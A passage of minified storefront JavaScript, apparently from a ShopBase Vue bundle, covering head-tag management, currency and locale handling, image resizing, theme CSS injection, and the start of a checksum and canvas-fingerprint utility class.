s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i="".concat(o," hook has been deprecated")+(s.to?", please use ".concat(s.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(i){}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Wl(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Wl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(J5,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(Y5,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&qu(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&qu(this._after,o)}):(this._after&&o&&qu(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function eA(){return new Q5}function tA(e){return Array.isArray(e)?e:[e]}const nA=["title","titleTemplate","script","style","noscript"],wa=["base","meta","link","style","script","noscript"],rA=["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"],oA=["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"],Jv=["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"],sA=typeof window<"u";function Df(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Xm(e){return e._h||Df(e._d?e._d:"".concat(e.tag,":").concat(e.textContent||e.innerHTML||"",":").concat(Object.entries(e.props).map(([t,n])=>"".concat(t,":").concat(String(n))).join(",")))}function Yv(e,t){const{props:n,tag:r}=e;if(oA.includes(r))return r;if(r==="link"&&n.rel==="canonical")return"canonical";if(n.charset)return"charset";const o=["id"];r==="meta"&&o.push("name","property","http-equiv");for(const s of o)if(typeof n[s]<"u"){const i=String(n[s]);return"".concat(r,":").concat(s,":").concat(i)}return!1}function Jm(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function iA(e,t,n){const r={tag:e,props:await Qv(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[["script","noscript","style"].includes(e)?"innerHTML":"textContent"]:t},["templateParams","titleTemplate"].includes(e))};return Jv.forEach(o=>{const s=typeof r.props[o]<"u"?r.props[o]:n[o];typeof s<"u"&&((!["innerHTML","textContent","children"].includes(o)||nA.includes(r.tag))&&(r[o==="children"?"innerHTML":o]=s),delete r.props[o])}),r.props.body&&(r.tagPosition="bodyClose",delete r.props.body),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function aA(e,t){var r;const n=e==="class"?" ":";";return typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?"".concat(o,":").concat(s):o)),(r=Array.isArray(t)?t.join(n):t)==null?void 0:r.split(n).filter(o=>o.trim()).filter(Boolean).join(n)}async function Qv(e,t){for(const n of Object.keys(e)){if(["class","style"].includes(n)){e[n]=aA(n,e[n]);continue}if(e[n]instanceof Promise&&(e[n]=await e[n]),!t&&!Jv.includes(n)){const r=String(e[n]),o=n.startsWith("data-");r==="true"||r===""?e[n]=o?"true":!0:e[n]||(o&&r==="false"?e[n]="false":delete e[n])}}return e}const cA=10;async function uA(e){const t=[];return Object.entries(e.resolvedInput).filter(([n,r])=>typeof r<"u"&&rA.includes(n)).forEach(([n,r])=>{const o=tA(r);t.push(...o.map(s=>iA(n,s,e)).flat())}),(await Promise.all(t)).flat().filter(Boolean).map((n,r)=>(n._e=e._i,e.mode&&(n._m=e.mode),n._p=(e._i<<cA)+r,n))}const Ym={base:-10,title:10},Qm={critical:-80,high:-10,low:20};function ac(e){let t=100;const n=e.tagPriority;return typeof n=="number"?n:(e.tag==="meta"?(e.props["http-equiv"]==="content-security-policy"&&(t=-30),e.props.charset&&(t=-20),e.props.name==="viewport"&&(t=-15)):e.tag==="link"&&e.props.rel==="preconnect"?t=20:e.tag in Ym&&(t=Ym[e.tag]),typeof n=="string"&&n in Qm?t+Qm[n]:t)}const lA=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],eg=["onload","onerror","onabort","onprogress","onloadstart"],lr="%separator";function Pa(e,t,n){if(typeof e!="string"||!e.includes("%"))return e;function r(i){let a;return["s","pageTitle"].includes(i)?a=t.pageTitle:i.includes(".")?a=i.split(".").reduce((c,u)=>c&&c[u]||void 0,t):a=t[i],typeof a<"u"?(a||"").replace(/"/g,'\\"'):!1}let o=e;try{o=decodeURI(e)}catch(i){}return(o.match(/%(\w+\.+\w+)|%(\w+)/g)||[]).sort().reverse().forEach(i=>{const a=r(i.slice(1));typeof a=="string"&&(e=e.replace(new RegExp("\\".concat(i,"(\\W|$)"),"g"),(c,u)=>"".concat(a).concat(u)).trim())}),e.includes(lr)&&(e.endsWith(lr)&&(e=e.slice(0,-lr.length).trim()),e.startsWith(lr)&&(e=e.slice(lr.length).trim()),e=e.replace(new RegExp("\\".concat(lr,"\\s*\\").concat(lr),"g"),lr),e=Pa(e,{separator:n},n)),e}async function dA(e,t={}){var d;const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!r.shouldRender)return;const o=(await e.resolveTags()).map(l=>({tag:l,id:wa.includes(l.tag)?Xm(l):l.tag,shouldRender:!0}));let s=e._dom;if(!s){s={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};for(const l of["body","head"]){const f=(d=n[l])==null?void 0:d.children,p=[];for(const h of[...f].filter(m=>wa.includes(m.tagName.toLowerCase()))){const m={tag:h.tagName.toLowerCase(),props:await Qv(h.getAttributeNames().reduce((v,y)=>({...v,[y]:h.getAttribute(y)}),{})),innerHTML:h.innerHTML};let g=1,E=Yv(m);for(;E&&p.find(v=>v._d===E);)E="".concat(E,":").concat(g++);m._d=E||void 0,p.push(m),s.elMap[h.getAttribute("data-hid")||Xm(m)]=h}}}s.pendingSideEffects={...s.sideEffects||{}},s.sideEffects={};function i(l,f,p){const h="".concat(l,":").concat(f);s.sideEffects[h]=p,delete s.pendingSideEffects[h]}function a({id:l,$el:f,tag:p}){const h=p.tag.endsWith("Attrs");s.elMap[l]=f,h||(["textContent","innerHTML"].forEach(m=>{p[m]&&p[m]!==f[m]&&(f[m]=p[m])}),i(l,"el",()=>{var m;(m=s.elMap[l])==null||m.remove(),delete s.elMap[l]}));for(const[m,g]of Object.entries(p._eventHandlers||{}))f.getAttribute("data-".concat(m))!==""&&((p.tag==="bodyAttrs"?n.defaultView:f).addEventListener(m.replace("on",""),g.bind(f)),f.setAttribute("data-".concat(m),""));Object.entries(p.props).forEach(([m,g])=>{const E="attr:".concat(m);if(m==="class")for(const v of(g||"").split(" ").filter(Boolean))h&&i(l,"".concat(E,":").concat(v),()=>f.classList.remove(v)),!f.classList.contains(v)&&f.classList.add(v);else if(m==="style")for(const v of(g||"").split(";").filter(Boolean)){const[y,..._]=v.split(":").map(S=>S.trim());i(l,"".concat(E,":").concat(v,":").concat(y),()=>{f.style.removeProperty(y)}),f.style.setProperty(y,_.join(":"))}else f.getAttribute(m)!==g&&f.setAttribute(m,g===!0?"":String(g)),h&&i(l,E,()=>f.removeAttribute(m))})}const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const l of o){const{tag:f,shouldRender:p,id:h}=l;if(p){if(f.tag==="title"){n.title=f.textContent;continue}l.$el=l.$el||s.elMap[h],l.$el?a(l):wa.includes(f.tag)&&c.push(l)}}for(const l of c){const f=l.tag.tagPosition||"head";l.$el=n.createElement(l.tag.tag),a(l),u[f]=u[f]||n.createDocumentFragment(),u[f].appendChild(l.$el)}for(const l of o)await e.hooks.callHook("dom:renderTag",l,n,i);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose),Object.values(s.pendingSideEffects).forEach(l=>l()),e._dom=s,e.dirty=!1,await e.hooks.callHook("dom:rendered",{renders:o})}async function fA(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domUpdatePromise=e._domUpdatePromise||new Promise(r=>n(async()=>{await dA(e,t),delete e._domUpdatePromise,r()}))}function pA(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":function(s){fA(s,e)}}}}}const hA=["templateParams","htmlAttrs","bodyAttrs"],mA={hooks:{"tag:normalise":function({tag:e}){["hid","vmid","key"].forEach(r=>{e.props[r]&&(e.key=e.props[r],delete e.props[r])});const n=Yv(e)||(e.key?"".concat(e.tag,":").concat(e.key):!1);n&&(e._d=n)},"tags:resolve":function(e){const t={};e.tags.forEach(r=>{const o=(r.key?"".concat(r.tag,":").concat(r.key):r._d)||r._p,s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&hA.includes(r.tag)&&(a="merge"),a==="merge"){const c=s.props;["class","style"].forEach(u=>{c[u]&&(r.props[u]?(u==="style"&&!c[u].endsWith(";")&&(c[u]+=";"),r.props[u]="".concat(c[u]," ").concat(r.props[u])):r.props[u]=c[u])}),t[o].props={...c,...r.props};return}else if(r._e===s._e){s._duped=s._duped||[],r._d="".concat(s._d,":").concat(s._duped.length+1),s._duped.push(r);return}else if(ac(r)>ac(s))return}const i=Object.keys(r.props).length+(r.innerHTML?1:0)+(r.textContent?1:0);if(wa.includes(r.tag)&&i===0){delete t[o];return}t[o]=r});const n=[];Object.values(t).forEach(r=>{const o=r._duped;delete r._duped,n.push(r),o&&n.push(...o)}),e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},gA={mode:"server",hooks:{"tags:resolve":function(e){const t={};e.tags.filter(n=>["titleTemplate","templateParams","title"].includes(n.tag)&&n._m==="server").forEach(n=>{t[n.tag]=n.tag.startsWith("title")?n.textContent:n.props}),Object.keys(t).length&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},_A=["script","link","bodyAttrs"],yA=e=>({hooks:{"tags:resolve":function(t){for(const n of t.tags.filter(r=>_A.includes(r.tag)))Object.entries(n.props).forEach(([r,o])=>{r.startsWith("on")&&typeof o=="function"&&(e.ssr&&eg.includes(r)?n.props[r]="this.dataset.".concat(r,"fired = true"):delete n.props[r],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[r]=o)}),e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||Df(n.props.src||n.props.href))},"dom:renderTag":function({$el:t,tag:n}){var r,o;for(const s of Object.keys((t==null?void 0:t.dataset)||{}).filter(i=>eg.some(a=>"".concat(a,"fired")===i))){const i=s.replace("fired","");(o=(r=n._eventHandlers)==null?void 0:r[i])==null||o.call(t,new Event(i.replace("on","")))}}}}),vA=["link","style","script","noscript"],$A={hooks:{"tag:normalise":({tag:e})=>{e.key&&vA.includes(e.tag)&&(e.props["data-hid"]=e._h=Df(e.key))}}},bA={hooks:{"tags:resolve":e=>{const t=n=>{var r;return(r=e.tags.find(o=>o._d===n))==null?void 0:r._p};for(const{prefix:n,offset:r}of lA)for(const o of e.tags.filter(s=>typeof s.tagPriority=="string"&&s.tagPriority.startsWith(n))){const s=t(o.tagPriority.replace(n,""));typeof s<"u"&&(o._p=s+r)}e.tags.sort((n,r)=>n._p-r._p).sort((n,r)=>ac(n)-ac(r))}}},EA={meta:"content",link:"href",htmlAttrs:"lang"},SA=e=>({hooks:{"tags:resolve":t=>{var a;const{tags:n}=t,r=(a=n.find(c=>c.tag==="title"))==null?void 0:a.textContent,o=n.findIndex(c=>c.tag==="templateParams"),s=o!==-1?n[o].props:{},i=s.separator||"|";delete s.separator,s.pageTitle=Pa(s.pageTitle||r||"",s,i);for(const c of n.filter(u=>u.processTemplateParams!==!1)){const u=EA[c.tag];u&&typeof c.props[u]=="string"?c.props[u]=Pa(c.props[u],s,i):(c.processTemplateParams===!0||["titleTemplate","title"].includes(c.tag))&&["innerHTML","textContent"].forEach(d=>{typeof c[d]=="string"&&(c[d]=Pa(c[d],s,i))})}e._templateParams=s,e._separator=i,t.tags=n.filter(c=>c.tag!=="templateParams")}}}),CA={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n=t.findIndex(o=>o.tag==="titleTemplate");const r=t.findIndex(o=>o.tag==="title");if(r!==-1&&n!==-1){const o=Jm(t[n].textContent,t[r].textContent);o!==null?t[r].textContent=o||t[r].textContent:delete t[r]}else if(n!==-1){const o=Jm(t[n].textContent);o!==null&&(t[n].textContent=o,t[n].tag="title",n=-1)}n!==-1&&delete t[n],e.tags=t.filter(Boolean)}}},wA={hooks:{"tags:afterResolve":function(e){for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&["application/ld+json","application/json"].includes(t.props.type)?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp("</".concat(t.tag),"g"),"<\\/".concat(t.tag)))}}};let e$;function PA(e={}){const t=TA(e);return t.use(pA()),e$=t}function tg(e,t){return!e||e==="server"&&t||e==="client"&&!t}function TA(e={}){const t=eA();t.addHooks(e.hooks||{}),e.document=e.document||(sA?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(d=>d.key===u.key))&&(i.push(u),tg(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const d={_i:o++,input:c,...u};return tg(d.mode,n)&&(s.push(d),r()),{dispose(){s=s.filter(l=>l._i!==d._i),t.callHook("entries:updated",a),r()},patch(l){s=s.map(f=>(f._i===d._i&&(f.input=d.input=l),f)),r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const d=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(d):d),u.resolvedInput)for(const l of await uA(u)){const f={tag:l,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",f),c.tags.push(f.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[mA,gA,yA,$A,bA,SA,CA,wA,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function IA(){return e$}const kA=Nc.startsWith("3");function AA(e){return typeof e=="function"?e():en(e)}function cc(e,t=""){if(e instanceof Promise)return e;const n=AA(e);return!e||!n?n:Array.isArray(n)?n.map(r=>cc(r,t)):typeof n=="object"?Object.fromEntries(Object.entries(n).map(([r,o])=>r==="titleTemplate"||r.startsWith("on")?[r,en(o)]:[r,cc(o,r)])):n}const OA={hooks:{"entries:resolve":function(e){for(const t of e.entries)t.resolvedInput=cc(t.input)}}},t$="usehead";function RA(e){return{install(n){kA&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(t$,e))}}.install}function xA(e={}){e.domDelayFn=e.domDelayFn||(n=>nt(()=>setTimeout(()=>n(),0)));const t=PA(e);return t.use(OA),t.install=RA(t),t}const ng=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},rg="__unhead_injection_handler__";function LA(){if(rg in ng)return ng[rg]();const e=Ye(t$);return e||IA()}function n$(e,t={}){const n=t.head||LA();if(n)return n.ssr?n.push(e,t):NA(n,e,t)}function NA(e,t,n={}){const r=k(!1),o=k({});Cd(()=>{o.value=r.value?{}:cc(t)});const s=e.push(o.value,n);return Ze(o,a=>{s.patch(a)}),ot()&&(xr(()=>{s.dispose()}),yi(()=>{r.value=!0}),_i(()=>{r.value=!1})),s}const DA=()=>{const e=je(),[t]=ie((r,o)=>e.dispatch(_n.FETCH_CURRENCY,{currency:r,expires:Xe(7),manual:o}));return{changeCurrency:t,changeLocation:async r=>{{if(e.$cookie.set(Us.GLOBAL_MARKET,r.countryCode,{path:"/"}),e.$cookie.set(Us.GLOBAL_MARKET_CURRENCY,r.currencyCode,{path:"/"}),await e.dispatch(_n.FETCH_LOCALE,{code:r.locateCode,expires:Xe(7)}),e&&e.$cookie&&e.$cookie.set(Us.LOCALE_PATH,"".concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()),{path:"/",expires:Xe(365)}),Ak(),e.state.using_sub_folder&&window.__LOCALE_PATH__){const o=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()).concat(o).concat(window.location.search);return}if(window.location.href.includes("x_lang")){const o=new URL(window.location.href);o.searchParams.delete("x_lang"),window.location.href=o.toString();return}return window.location.reload()}},currency:R(()=>e.state.shop.currency),defaultCurrency:R(()=>e.state.shop.default_currency)}},FA=()=>{const e=je(),[t]=ie(n=>e.dispatch(_n.FETCH_LOCALE,{code:n,expires:Xe(7)}));return{changeLocale:t,locale:R(()=>e.state.shop.locale),getLocationLanguage:U1,location:R(()=>e.state.location)}},MA=(e,t)=>{let n="";e.height&&(n+=e.height),e.width&&(n+="x".concat(e.width)),e.crop&&(n+="_".concat(e.crop)),e.height&&e.width&&e.scale&&(n+="_".concat(e.scale));let r=t.fileName;if(n){let o=0,s=t.fileNameSanitize;if(e.minHeight&&e.width&&e.height&&(o=Number(e.height)/Number(e.width)),o&&e.height){n=n.replace("".concat(e.height,"x").concat(e.width),"0x".concat(e.width));const i="min_height=".concat(o?Math.round(Number(e.width)*o):e.height);s.includes("?")?s="".concat(s,"&").concat(i):s="".concat(s,"?").concat(i)}r="".concat(n,"@").concat(s)}return t.path.replace(t.fileName,r)},BA=e=>{try{e.startsWith("http")||(e="https://".concat(e));let t="";const n=new URL(e),r=jA(e);return r&&(t=HA(r)),{fileName:r,fileNameSanitize:t,path:n.pathname.substring(1),domain:n.hostname.replace("www.","")}}catch(t){return}},HA=e=>e.replace(/^([\d]{1,4}x[\d]{1,4})?_?(force|thumbnail)?_?(top|bottom|center|left|right|smart)?_?(x2|x3)?@/gi,""),jA=e=>e.replace(/^.*[\\/]/,""),Zu=e=>/^\s*data:([a-z]+\/[a-z]+(;[a-z-]+=[a-z-]+)?)?(;base64)?,[a-z0-9!$&',()*+,;=\-._~:@/?%\s]*\s*$/i.test(e);function UA(e,t){const n=o=>t.state.cdn.resize_image_ignore_change_domains.some(s=>o.includes(s)),r=o=>t.state.cdn.resize_image_whitelist_domains.some(s=>o.includes(s));e.config.globalProperties.$resizeImage=(o,s="",i="",a)=>{if(!o)return"";if(!r(o)||Zu(o))return o;const c=BA(o);if(!c||!c.fileName)return"";const u=MA({src:o,width:i,height:s,crop:a==null?void 0:a.crop,scale:a==null?void 0:a.scale,minHeight:a==null?void 0:a.minHeight},c);return n(c.domain)?"https://".concat(c.domain,"/").concat(u):"".concat(t.state.cdn.resize_image_domain).concat(u)},e.config.globalProperties.$getImage=(o,s)=>{if(Zu(o))return o;const i=new URL(o.startsWith("http")?o:"https://".concat(o)),a=i.hostname.match(/[^.]+\.[^.]+$/),c=a?a[0]:"",u=t.state.cdn.resize_image;return typeof(u==null?void 0:u.whitelist_domains[c])>"u"?o:(s&&Object.entries(s).forEach(([d,l])=>{typeof l<"u"&&i.searchParams.set(d,"".concat(l))}),typeof u.keep_domains[c]>"u"&&(i.hostname=u.domain),i.toString())},e.config.globalProperties.$isBase64=Zu}let VA=()=>0;const WA=e=>{VA=t=>{const n=e.$moneyRawWithCurrency(t),r=parseFloat(n);return isNaN(r)?0:r}},GA=e=>e,og=e=>e.replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),sg=e=>e.replace(".",",").replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1."),qA=e=>e.replace(/\B(?=(\d{3})+(?!\d))/g,"'"),zu={amount:{precision:2,delimiter:og},amount_no_decimals:{precision:0,delimiter:og},amount_with_comma_separator:{precision:2,delimiter:sg},amount_no_decimals_with_comma_separator:{precision:0,delimiter:sg},amount_with_apostrophe_separator:{precision:2,delimiter:qA}},r$=/{{\s*(\w+)\s*}}/,Ts=e=>{const{money_format:t,money_without_currency_format:n,money_with_currency_format:r,rate:o}=e,s=t.match(r$),i=Array.isArray(s)&&s[1]||"";let a=0,c=GA;return i&&Object.keys(zu).includes(i)&&(a=zu[i].precision,c=zu[i].delimiter),{rate:o,template:t,precision:a,delimiter:c,withoutCurrencyTemplate:n,withCurrencyTemplate:r}};function ZA(e,t){const n=Pe(Ts(t.state.shop.currency)),r=Ts(t.state.shop.default_currency);t.subscribe((a,c)=>{[String(Zt.SET_CURRENCY),String(Zt.SET_SHOP)].includes(a.type)&&se(n,Ts(c.shop.currency))});const o=(a,c)=>{const{rate:u,precision:d}=c;return(a*u).toFixed(d)},s=(a="")=>(c,u=!1)=>{let d=u?r:n;const l=Ye(gh,null);l!=null&&l.code&&(d=Ts(l));const{delimiter:f}=d,p=d[a],h=o(c,d);return a?p.replace(r$,f(h)):f(h)},i=()=>a=>{const c=Ye(gh,null),u=c!=null&&c.code?Ts(c):n;return o(a,u)};e.config.globalProperties.$money=s("template"),e.config.globalProperties.$moneyWithCurrency=s("withCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrency=s("withoutCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrencySymbol=s(),e.config.globalProperties.$moneyRawWithCurrency=i(),WA({$moneyRawWithCurrency:e.config.globalProperties.$moneyRawWithCurrency})}function zA(e,t){const n=t.state.shop.locale.code||"en",r={locale:n,messages:{[n]:t.state.shop.locale.content||{}},fallbackLocale:n},o=a6(r);e.use(o),e.config.globalProperties.$i18n=o,t.watch(s=>s.shop.locale.code,s=>{o.setLocaleMessage(s,Ge(t.state.shop.locale.content)),o.changeLocale(s)})}function KA(e,t,n){e.config.globalProperties.useHeadTheme=()=>{const r=e.config.globalProperties.$isPreview||n.state.previewTemplate||n.state.route.query.template_id,o=e.config.globalProperties.$theme,s=e.config.globalProperties.$s,i=k(!0);if(!o.page)return;const a=R(()=>"\n      :root {\n        ".concat(o.css.value.variable,"\n      }\n\n      :root {\n        ").concat(o.page.value.css_variable||"","\n      }\n    ")),c=k(o.page.value.css),u=R(()=>o.css.value.fixed),d=k(""),{setForceLoadElement:l}=Qc(),f=()=>{var m;(m=document.getElementById("critical-page-css"))==null||m.remove()},p=R(()=>{var g,E;const m=[];return r&&((g=o.fonts.value)!=null&&g.length)&&m.push(Np(o.fonts.value)),(r||!i.value)&&((E=o.page.value.fonts)!=null&&E.length)&&m.push(Np(o.page.value.fonts)),m});t(mt.BEFORE_EACH,(m,g)=>{d.value=o.page.value.css,m.path!==g.path&&l(!1)}),t(mt.BEFORE_RESOLVE,async()=>{c.value=o.page.value.css,await In(50)}),t(mt.AFTER_EACH,async()=>{await nt(),i.value&&c.value!==d.value&&f(),i.value=!1,await In(200),d.value=".previous-page-style{}"});const h=s?"textContent":"innerHTML";n$({link:p,style:()=>[{[h]:a.value,id:"css-variable",key:"css-variable"},{[h]:u.value,id:"common-page-css",key:"common-page-css"},{[h]:d.value,id:"previous-page-css",key:"previous-page-css"},{[h]:c.value,id:"page-css",key:"page-css",tagPriority:"after:style:previous-page-css"}]}),r&&Ze(()=>o.page.value.css,m=>{c.value=m,f()})}}function XA(e,t){{const{app:n,store:r,router:o,route:s}=e,i=n.config.globalProperties;i.$isPreview=r.state.preview,i.$router=o,i.$isServer=u1,i.$shop=r.state.shop,i.$currencies=r.state.currencies,i.$countries=r.state.countries,i.$locales=R(()=>r.state.locales),i.$checkoutLocales=r.state.checkout_locales,i.$currency=r.state.shop.currency,i.$locale=r.state.shop.locale,i.$cart=r.state.cart.cart,i.$device=r.state.device,i.$customer=r.state.customer.customer,i.$subscription=r.state.subscription;const a=c=>r.getters["shopTheme/".concat(Hv.GET_PAGE)]({handle:c.page,template:c.template});i.$theme={id:r.state.theme.shop_theme_id,settings:R(()=>r.state.theme.settings||{}),sections:r.state.theme.fixed,version_id:r.state.theme.version_id,is_web_builder:r.state.theme.is_web_builder||!1,asset:r.state.cdn.assets_domain,fonts:R(()=>r.state.theme.fonts||[]),designs:R(()=>r.state.theme.designs||[]),css:R(()=>r.state.theme.css||{}),page:R(()=>a(r.state.shopTheme.currentPage))},i.$menu=r.state.navigation.menus,i.$middleware=Sn,i.$formatDate=As,i.$isLighthouse=r.state.isLighthouse,i.$req={host:r.state.host},i.$resolveRoute=c=>{const u=r.state.preview||r.state.previewTemplate,d=se({},s.query);let l={};if(u&&(r.state.device.isMobile?d.user_agent=rf:delete d.user_agent),s1(c))se(d,c.query||{}),l=se({},c,{query:d});else{const f=o.resolve(c),p=Object.assign({},d,f.query);l=se({},{path:f.path,query:p})}return o.resolve(l)},UA(n,r),ZA(n,r),zA(n,r),KA(n,t,r),i.useCurrency=DA,i.useLocale=FA,i.useCustomer=h6,i.useOrder=m6,i.useSubscription=g6,i.usePassword=f6,i.useCart=_6,i.usePolicy=p6,i.useCollection=d6,i.useProducts=qv,i.useProduct=u6,i.useVariantSelector=l6,i.useContact=P6,i.useUpload=Nf,i.useOrderTracking=T6,i.useLanding=A6,i.useBlog=O6,i.useBlogPost=R6,i.useVideo=I6,i.useHead=n$,i.useDigitalProduct=L6,i.useDigitalCheckout=D6,i.useEtaShippingTime=c6,i.useDigitalProducts=x6,i.usePopup=Zv,i.useWishlist=Kk,i.useVariables=F6,i.useDiscount=xS,i.useTranslation=B6,i.useBootstrapCheckout=M6,i.useScrollBehavior=j6,i.useElement=Qc,i.useSentry=js,i.$s=r.state.isLighthouse}}function JA(e){{const{app:t,store:n}=e;n.state.playground&&U(()=>Promise.resolve().then(()=>$x),void 0),window.registerPlugin=t.use,window.errorHandler=t.config.errorHandler,n.dispatch(_n.CLIENT_INIT,e)}}let ig=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");class YA{constructor(t=[]){this.store=t}enqueue(t){this.store.push(t)}dequeue(){return this.store.shift()}isEmpty(){return this.store.length===0}}class Lo{static checksum(t,n=256){let r=0,o,s=n,i;const a=t.length&3,c=t.length-a,u=3432918353,d=461845907;for(;r<c;)i=t.charCodeAt(r)&255|(t.charCodeAt(++r)&255)<<8|(t.charCodeAt(++r)&255)<<16|(t.charCodeAt(++r)&255)<<24,++r,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i,s=s<<13|s>>>19,o=(s&65535)*5+(((s>>>16)*5&65535)<<16)&4294967295,s=(o&65535)+27492+(((o>>>16)+58964&65535)<<16);switch(i=0,a){case 3:i^=(t.charCodeAt(r+2)&255)<<16;case 2:i^=(t.charCodeAt(r+1)&255)<<8;case 1:i^=t.charCodeAt(r)&255,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i}return s^=t.length,s^=s>>>16,s=(s&65535)*2246822507+(((s>>>16)*2246822507&65535)<<16)&4294967295,s^=s>>>13,s=(s&65535)*3266489909+(((s>>>16)*3266489909&65535)<<16)&4294967295,s^=s>>>16,s>>>0}static map(t,n){let r=0;const o=[];for(;r<t.length;)o[r]=n(t[r++]);return o}static getCanvasPrint(){try{const t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return"";const r="https://shopbase.com";return n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(r,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(r,4,17),t.toDataURL()}catch(t){return""}}static generateId(){return 